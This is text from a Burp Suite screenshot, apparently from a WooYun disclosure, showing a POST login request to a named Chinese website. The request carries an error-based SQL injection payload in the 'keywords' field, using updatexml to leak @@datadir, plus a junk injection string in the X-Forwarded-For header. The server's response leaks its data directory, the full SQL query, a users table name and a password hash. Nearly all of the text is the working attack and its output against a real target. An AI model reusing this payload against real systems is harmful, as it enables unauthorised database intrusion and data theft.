 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.gzklnx.cn ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: www.gzklnx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.gzklnx.cn/index.php?user&q=login
Cookie: PHPSESSID=lr1lk6b96g6e3clj4h3cfjuuj1
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
keywords=admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))--+&password=aa&remember=on&url
=%2Findex.php%3Fuser
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 17 Nov 2015 13:15:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-Type:text/html;charset=GB2312
XPATH syntax error: ':D:\Php\MySQL Server 5.5\Data\'执行SQL语句错误!select
p2.status,p1.user_id from `yyd_users` as p1,yyd_users_info as p2 where
p1.user_id=p2.user_id and p1.`password` =
'4124bc0a9335c27f086f24ba207a4912' and (p1.email = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ' or p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ' or p1.username = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ')
? < + > Type a search term 0 matches
Done
659 bytes | 308 millis
www.wooyun.org